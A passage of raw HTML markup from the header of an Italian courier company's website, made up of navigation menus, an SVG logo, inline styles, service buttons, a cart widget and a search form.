				<div class="elementor-element elementor-element-e1efc11 raven-breakpoint-tablet elementor-widget-tablet__width-auto elementor-widget-mobile__width-auto raven-nav-menu-stretch raven-nav-menu-align-left raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="e1efc11" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-e1efc11" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-371"><a href="https://postinifiorentini.it/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://postinifiorentini.it/chi-siamo/" class="raven-menu-item raven-link-item ">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://postinifiorentini.it/servizi/" class="raven-menu-item raven-link-item ">I Nostri Servizi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://postinifiorentini.it/?page_id=502" class="raven-menu-item raven-link-item ">Spedisci con Noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549"><a href="https://postinifiorentini.it/lavora-con-noi/" class="raven-menu-item raven-link-item ">Lavora con Noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-123 current_page_item menu-item-374"><a href="https://postinifiorentini.it/contatti/" aria-current="page" class="raven-menu-item raven-link-item  raven-menu-item-active">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://postinifiorentini.it/area-clienti/" class="raven-menu-item raven-link-item ">Area Clienti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2694"><a href="https://postinifiorentini.it/area-download/" class="raven-menu-item raven-link-item ">Area Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083"><a href="https://postinifiorentini.it/blog/" class="raven-menu-item raven-link-item ">Blog</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-e1efc11" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-371"><a href="https://postinifiorentini.it/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://postinifiorentini.it/chi-siamo/" class="raven-menu-item raven-link-item ">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://postinifiorentini.it/servizi/" class="raven-menu-item raven-link-item ">I Nostri Servizi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://postinifiorentini.it/?page_id=502" class="raven-menu-item raven-link-item ">Spedisci con Noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549"><a href="https://postinifiorentini.it/lavora-con-noi/" class="raven-menu-item raven-link-item ">Lavora con Noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-123 current_page_item menu-item-374"><a href="https://postinifiorentini.it/contatti/" aria-current="page" class="raven-menu-item raven-link-item  raven-menu-item-active">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://postinifiorentini.it/area-clienti/" class="raven-menu-item raven-link-item ">Area Clienti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2694"><a href="https://postinifiorentini.it/area-download/" class="raven-menu-item raven-link-item ">Area Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083"><a href="https://postinifiorentini.it/blog/" class="raven-menu-item raven-link-item ">Blog</a></li>
</ul>			</div>
		</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="header" data-elementor-id="482" class="elementor elementor-482">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3274311f elementor-section-full_width elementor-section-content-top header-postini elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="3274311f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a2ee859&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-48050c1f" data-id="48050c1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-404e50a1 logo elementor-view-default elementor-widget elementor-widget-icon" data-id="404e50a1" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="http://postinifiorentini.it/">
			<svg xmlns="http://www.w3.org/2000/svg" width="330.604" height="109.646" viewBox="0 0 330.604 109.646"><title>logo postini fiorentini</title><g><g><polygon points="109.552 84.179 113.302 84.179 113.302 72.747 124.007 72.747 124.007 69.273 113.302 69.273 113.302 61.316 125.314 61.316 125.314 57.842 109.552 57.842 109.552 84.179" fill="#f20530"></polygon><rect x="133.015" y="57.842" width="3.779" height="26.337" fill="#f20530"></rect><path d="M158.466,57.562a12.883,12.883,0,0,0-9.331,3.79,14.7,14.7,0,0,0,0,19.316,13.416,13.416,0,0,0,18.692,0,14.694,14.694,0,0,0,0-19.316A12.918,12.918,0,0,0,158.466,57.562Zm6.625,20.664a9.3,9.3,0,0,1-13.223,0,11.389,11.389,0,0,1,0-14.429,9.3,9.3,0,0,1,13.22,0,11.387,11.387,0,0,1,0,14.429Z" fill="#f20530"></path><path d="M117.786,17.988h-8.324V44.316h3.751V35.1h4.573a10.042,10.042,0,0,0,6.8-2.388,8.491,8.491,0,0,0,0-12.336A10.041,10.041,0,0,0,117.786,17.988Zm4.133,12.188a6.163,6.163,0,0,1-4.133,1.451h-4.573V21.461h4.573a6.152,6.152,0,0,1,4.134,1.423,5.009,5.009,0,0,1,0,7.292Z" fill="#f20530"></path><path d="M156.262,40.807a13.814,13.814,0,0,0,3.619-9.657,13.8,13.8,0,0,0-3.618-9.652,13.418,13.418,0,0,0-18.692,0,13.8,13.8,0,0,0-3.62,9.652,13.815,13.815,0,0,0,3.62,9.657,13.417,13.417,0,0,0,18.691,0ZM137.728,31.15a10.489,10.489,0,0,1,2.578-7.212,9.3,9.3,0,0,1,13.222,0,10.489,10.489,0,0,1,2.578,7.211,10.482,10.482,0,0,1-2.58,7.213,9.3,9.3,0,0,1-13.22,0A10.486,10.486,0,0,1,137.728,31.15Z" fill="#f20530"></path><path d="M185.791,36.808a7.178,7.178,0,0,0-5.623-6.788l-5.478-1.4c-1.543-.4-3.1-1.587-3.1-3.321a3.923,3.923,0,0,1,1.224-3.023,5.353,5.353,0,0,1,3.574-1.095,5.249,5.249,0,0,1,3.482,1.171,3.814,3.814,0,0,1,1.171,1.755l.16.551,3.577-1.095-.178-.539a7.411,7.411,0,0,0-2.066-3.212,10.359,10.359,0,0,0-12.4-.086,7.213,7.213,0,0,0-2.294,5.573c0,3.129,2.4,5.847,5.964,6.759l5.452,1.4a3.563,3.563,0,0,1,2.785,3.351,4,4,0,0,1-1.433,3.149,8.159,8.159,0,0,1-8.41,0,3.563,3.563,0,0,1-1.23-1.772l-.167-.531-3.614,1.082.169.538a6.854,6.854,0,0,0,2.2,3.292,12.56,12.56,0,0,0,13.7,0A7.3,7.3,0,0,0,185.791,36.808Z" fill="#f20530"></path><polygon points="199.342 44.316 203.092 44.316 203.092 21.461 211.015 21.461 211.015 17.988 191.419 17.988 191.419 21.461 199.342 21.461 199.342 44.316" fill="#f20530"></polygon><rect x="218.036" y="17.988" width="3.779" height="26.328" fill="#f20530"></rect><polygon points="248.628 37.681 235.272 17.988 231.56 17.988 231.56 44.316 235.309 44.316 235.309 24.62 248.695 44.316 252.405 44.316 252.405 17.988 248.628 17.988 248.628 37.681" fill="#f20530"></polygon><rect x="262.153" y="17.988" width="3.779" height="26.328" fill="#f20530"></rect><polygon points="245.69 77.545 232.333 57.846 228.62 57.846 228.62 84.181 232.372 84.181 232.372 64.479 245.758 84.181 249.467 84.181 249.467 57.846 245.69 57.846 245.69 77.545" fill="#f20530"></polygon><polygon points="256.092 61.32 264.016 61.32 264.016 84.181 267.765 84.181 267.765 61.32 275.689 61.32 275.689 57.846 256.092 57.846 256.092 61.32" fill="#f20530"></polygon><rect x="282.709" y="57.846" width="3.777" height="26.336" fill="#f20530"></rect><polygon points="313.299 77.545 299.944 57.846 296.23 57.846 296.23 84.181 299.98 84.181 299.98 64.479 313.367 84.181 317.077 84.181 317.077 57.846 313.299 57.846 313.299 77.545" fill="#f20530"></polygon><rect x="326.826" y="57.846" width="3.778" height="26.336" fill="#f20530"></rect><path d="M204.886,84.125H210.8v.762a2.025,2.025,0,0,1,.6.074,2.544,2.544,0,0,1-.183.965,5.009,5.009,0,0,1-4.121,2.4,9.55,9.55,0,0,1-6.893-2.489,20.608,20.608,0,0,1-2.795-3.729L196.1,79.877c-.069-.122-.138-.246-.2-.355l-.006,0-3.724-6.331a9.212,9.212,0,0,0,2.517-1.474,7.735,7.735,0,0,0,0-11.694,10.479,10.479,0,0,0-6.788-2.238h-8.321V84.125h3.748V73.956H187.9c.152,0,.313,0,.475-.005l4.117,7.077c.335.614.621,1.131.9,1.613a22.91,22.91,0,0,0,4.441,5.953l-.093-.124a12.765,12.765,0,0,0,8.784,3.469c.291,0,.58-.011.865-.033a8.684,8.684,0,0,0,7.074-4.333l.129-.276a5.63,5.63,0,0,0,.35-3.172h5.71V80.65H208.634V72.695h10.708V69.22H208.634V61.265h12.014V57.788H204.886ZM187.9,70.481h-4.573V61.265H187.9a6.5,6.5,0,0,1,4.149,1.323,4.354,4.354,0,0,1,1.56,3.3,4.261,4.261,0,0,1-1.559,3.268A6.5,6.5,0,0,1,187.9,70.481Z" fill="#f20530"></path></g><g><g><path d="M61.131,36.623a.9.9,0,0,0,.091,1.111,1,1,0,0,0,1.16.088,4.31,4.31,0,0,1,4.364.949,3.624,3.624,0,0,1,.461.536,1.686,1.686,0,0,0-.294-2.095l-.987-.947a2.855,2.855,0,0,0,.342-.287c1.276-1.222.934-3.966.934-3.966h-.008v0s-2.862-.332-4.135.894a2.708,2.708,0,0,0-.3.326l-.99-.941A1.888,1.888,0,0,0,59.578,32a3.322,3.322,0,0,1,.553.439A3.855,3.855,0,0,1,61.131,36.623Z" fill="#f20530"></path><path d="M59.125,43.012a1.918,1.918,0,0,0-1.814-1.233,1.961,1.961,0,0,0-.635.1,1.666,1.666,0,0,0,.114-.6,1.844,1.844,0,0,0-1.3-1.737v3.478l.01,0Z" fill="#f20530"></path><path d="M61.962,40.3a1.917,1.917,0,0,0-1.818-1.236,2.011,2.011,0,0,0-.631.1,1.779,1.779,0,0,0,.107-.6,1.856,1.856,0,0,0-1.29-1.741V40.3l.014,0Z" fill="#f20530"></path><path d="M61.693,69.986a1.186,1.186,0,0,0,.2-.161,1.721,1.721,0,0,0,0-2.512,1.9,1.9,0,0,0-2.616,0c-.079.07-.5.465-.975.929,0,0,0-.006-.014-.006l-.76.732.006.007c-.475.453-.883.845-.953.914a1.73,1.73,0,0,0,0,2.517,1.9,1.9,0,0,0,2.62,0,1.648,1.648,0,0,0,.172-.2,1.8,1.8,0,0,0,.523.906,1.994,1.994,0,0,0,2.74,0,1.8,1.8,0,0,0,0-2.628A2.043,2.043,0,0,0,61.693,69.986Z" fill="#f20530"></path><path d="M56.76,62.108a4.484,4.484,0,0,0-.077,6.179l.861-.824a3.376,3.376,0,0,1,.208-4.683Z" fill="#f20530"></path><path d="M62.308,44.862l-.134,0a10.648,10.648,0,0,0-7.244,2.887c-4.3,3.7-6.8,11.033-8.139,14.972l-.1.307h3.967c.941-1.783,2.666-3.641,4.071-3.641a1.5,1.5,0,0,1,1.039.412,9.289,9.289,0,0,0,6.548,2.637,8.794,8.794,0,1,0,0-17.572Z" fill="#f20530"></path><path d="M41.923,82.868H37.042a15.189,15.189,0,0,0-.672,4.8c0,3.32,4.673,6.685,5.553,7.287.88-.6,5.553-3.967,5.553-7.287a15.266,15.266,0,0,0-.671-4.8Z" fill="#f20530"></path><path d="M49.273,71.88h-14.7c-1.719,4.165-4.543,6.106-8.876,6.106a11.8,11.8,0,0,1-1.792-.143A5.146,5.146,0,0,0,28.75,81.1H55.1a5.145,5.145,0,0,0,4.844-3.26,11.791,11.791,0,0,1-1.791.143C53.817,77.986,50.992,76.045,49.273,71.88Z" fill="#f20530"></path><path d="M51.356,64.808H32.492a1.149,1.149,0,0,0-1.032,1.247v.155l-.155.04a1.238,1.238,0,0,0,0,2.364l.153.1v.155a1.141,1.141,0,0,0,1.032,1.222H51.356a1.139,1.139,0,0,0,1.03-1.222v-.155l.155-.1a1.237,1.237,0,0,0,0-2.364l-.157-.04v-.155A1.148,1.148,0,0,0,51.356,64.808Z" fill="#f20530"></path><path d="M16.641,39.307a3.668,3.668,0,0,1,.459-.536,4.312,4.312,0,0,1,4.365-.949,1,1,0,0,0,1.159-.088.893.893,0,0,0,.092-1.111,3.855,3.855,0,0,1,1-4.181A3.442,3.442,0,0,1,24.268,32a1.889,1.889,0,0,0-2.193.285l-.989.941a2.616,2.616,0,0,0-.3-.326c-1.274-1.226-4.135-.894-4.135-.894v0h-.008s-.344,2.744.933,3.966a2.855,2.855,0,0,0,.342.287l-.988.947A1.687,1.687,0,0,0,16.641,39.307Z" fill="#f20530"></path><path d="M24.722,43.012l3.623,0,.012,0V39.54a1.844,1.844,0,0,0-1.3,1.737,1.665,1.665,0,0,0,.113.6,1.958,1.958,0,0,0-.636-.1A1.917,1.917,0,0,0,24.722,43.012Z" fill="#f20530"></path><path d="M24.335,39.166a2.015,2.015,0,0,0-.63-.1A1.916,1.916,0,0,0,21.886,40.3H25.5l.015,0V36.82a1.855,1.855,0,0,0-1.29,1.741A1.756,1.756,0,0,0,24.335,39.166Z" fill="#f20530"></path><path d="M24.475,72.206a1.544,1.544,0,0,0,.17.2,1.907,1.907,0,0,0,2.622,0,1.73,1.73,0,0,0,0-2.517c-.072-.069-.478-.461-.954-.914l.007-.007-.76-.732c-.014,0-.014,0-.014.006-.481-.464-.9-.859-.975-.929a1.9,1.9,0,0,0-2.619,0,1.722,1.722,0,0,0,0,2.512,1.249,1.249,0,0,0,.2.161,2.05,2.05,0,0,0-.945.5,1.8,1.8,0,0,0,0,2.628,2,2,0,0,0,2.742,0A1.813,1.813,0,0,0,24.475,72.206Z" fill="#f20530"></path><path d="M27.165,68.287a4.486,4.486,0,0,0-.078-6.179l-.992.672a3.376,3.376,0,0,1,.208,4.683Z" fill="#f20530"></path><path d="M28.084,59.8a1.5,1.5,0,0,1,1.039-.412c1.406,0,3.13,1.858,4.071,3.641H37.16l-.1-.307c-1.343-3.939-3.843-11.271-8.138-14.972a10.656,10.656,0,0,0-7.245-2.887l-.134,0a8.794,8.794,0,1,0,0,17.572A9.289,9.289,0,0,0,28.084,59.8Z" fill="#f20530"></path><path d="M39.4,63.042h5.046c.463-1.251,1.151-2.977,1.944-4.969,2.965-7.441,7.447-18.683,7.447-23.292C53.838,24,42.985,15.49,41.929,14.687c0,0-11.92,9.317-11.92,20.094,0,4.609,4.483,15.851,7.447,23.292C38.249,60.065,38.937,61.791,39.4,63.042Z" fill="#f20530"></path></g><g><polygon points="82.597 109.646 79.105 109.646 79.105 107.651 80.601 107.651 80.601 106.154 82.597 106.154 82.597 109.646" fill="#f20530"></polygon><path d="M68.3,109.646H62.9v-2h5.4Zm-16.2,0H46.7v-2h5.4Zm-16.2,0H30.5v-2h5.4Zm-16.2,0h-5.4v-2h5.4Z" fill="#f20530"></path><polygon points="3.492 109.646 0 109.646 0 106.154 1.996 106.154 1.996 107.651 3.492 107.651 3.492 109.646" fill="#f20530"></polygon><path d="M2,95.888H0V90.755H2Zm0-15.4H0V75.356H2Zm0-15.4H0V59.956H2Zm0-15.4H0V44.557H2Zm0-15.4H0V29.158H2Zm0-15.4H0V13.759H2Z" fill="#f20530"></path><polygon points="1.996 3.492 0 3.492 0 0 3.492 0 3.492 1.996 1.996 1.996 1.996 3.492" fill="#f20530"></polygon><path d="M68.3,2H62.9V0h5.4ZM52.1,2H46.7V0h5.4ZM35.9,2H30.5V0h5.4ZM19.7,2h-5.4V0h5.4Z" fill="#f20530"></path><polygon points="82.597 3.492 80.601 3.492 80.601 1.996 79.105 1.996 79.105 0 82.597 0 82.597 3.492" fill="#f20530"></polygon><path d="M82.6,95.888h-2V90.755h2Zm0-15.4h-2V75.356h2Zm0-15.4h-2V59.957h2Zm0-15.4h-2V44.557h2Zm0-15.4h-2V29.158h2Zm0-15.4h-2V13.759h2Z" fill="#f20530"></path></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52426aaf elementor-hidden-tablet elementor-hidden-phone" data-id="52426aaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-265b4a2c elementor-widget elementor-widget-html" data-id="265b4a2c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<style>
    .logo svg {
        height: 90px;
    }
    

    .menu-desktop {
        width: 4%;
position: absolute;
right: 0;

    }
    
    .jet-custom-nav>.jet-custom-nav__item>a {
transform: rotate(90deg);}
 
 .elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container {
     max-width:0px !important;
 }
    
</style>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-30acd425 colonna-menu raven-column-flex-horizontal" data-id="30acd425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee7a7be elementor-widget elementor-widget-button" data-id="ee7a7be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://postinifiorentini.it/area-clienti/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Area Clienti</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7baf56c elementor-widget elementor-widget-button" data-id="7baf56c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="http://postinifiorentini.it/spedisci/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Spedisci con noi</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e44ef13 elementor-widget elementor-widget-button" data-id="e44ef13" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://postinifiorentini.it/area-download/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Area Download</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ae13cdb elementor-widget elementor-widget-button" data-id="ae13cdb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="http://dataeoracerta.it/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Verfica la spedizione</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7bcde050 elementor-widget__width-auto elementor-widget-mobile__width-auto raven-shopping-cart-skin-light raven-shopping-cart-remove-thumbnail-yes raven-shopping-cart-remove-view-cart-yes raven-shopping-quick-view-align-right elementor-widget elementor-widget-raven-shopping-cart" data-id="7bcde050" data-element_type="widget" data-widget_type="raven-shopping-cart.default">
				<div class="elementor-widget-container">
					<div class="raven-shopping-cart-wrap" data-is-product="" data-is-product-addons-activated="no">
			<a class="raven-shopping-cart" href="https://postinifiorentini.it/carrello/">
				<span class="raven-shopping-cart-icon jupiterx-icon-shopping-cart-3"></span>
				<span class="raven-shopping-cart-count">0</span>
			</a>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4eee55d1 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-hidden-desktop elementor-widget elementor-widget-raven-search-form" data-id="4eee55d1" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;classic&quot;}" data-widget_type="raven-search-form.classic">
				<div class="elementor-widget-container">
					<form class="raven-search-form raven-search-form-classic" method="get" action="https://postinifiorentini.it/" role="search">
			<div class="raven-search-form-container">
				<div class="raven-search-form-inner">
					<input class="raven-search-form-input" type="search" name="s" placeholder="Search..." />
																		<button class="raven-search-form-button raven-search-form-button-svg">
									<svg xmlns="http://www.w3.org/2000/svg" width="29.453" height="29.453" viewBox="0 0 29.453 29.453"><title>search</title><g><circle cx="12.015" cy="12.015" r="11.015" fill="none" stroke="#f20530" stroke-miterlimit="10" stroke-width="2"></circle><line x1="20.033" y1="20.033" x2="28.746" y2="28.746" fill="none" stroke="#f20530" stroke-miterlimit="10" stroke-width="2"></line></g></svg>								</button>
																	</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7767027d elementor-section-height-min-height elementor-section-content-middle menu-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7767027d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e06bce2&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47fa3e88 raven-column-flex-vertical" data-id="47fa3e88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33e15b81 elementor-widget elementor-widget-jet-custom-menu" data-id="33e15b81" data-element_type="widget" data-widget_type="jet-custom-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-menu-container"><div class="jet-custom-nav jet-custom-nav--dropdown-left-side jet-custom-nav--animation-move-left"><div class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children jet-custom-nav__item jet-custom-nav__item-349"><a href="#" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Menu</span></span><i class="jet-dropdown-arrow  fa fa-chevron-right"></i></a>
<div  class="jet-custom-nav__sub">
	<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home jet-custom-nav__item jet-custom-nav__item-453"><a href="https://postinifiorentini.it/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Home</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-455"><a href="https://postinifiorentini.it/chi-siamo/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Chi siamo</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-457"><a href="https://postinifiorentini.it/servizi/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">I Nostri Servizi</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-1544"><a href="https://postinifiorentini.it/lavora-con-noi/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Lavora con Noi</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-123 current_page_item jet-custom-nav__item jet-custom-nav__item-456"><a href="https://postinifiorentini.it/contatti/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Contatti</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-580"><a href="https://postinifiorentini.it/tracking/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Tracking</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-454"><a href="https://postinifiorentini.it/blog/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Blog &#038; Dicono di Noi</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-3432"><a href="https://postinifiorentini.it/mese-x-calendario/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Scrivi una cartolina!</span></span></a></div>
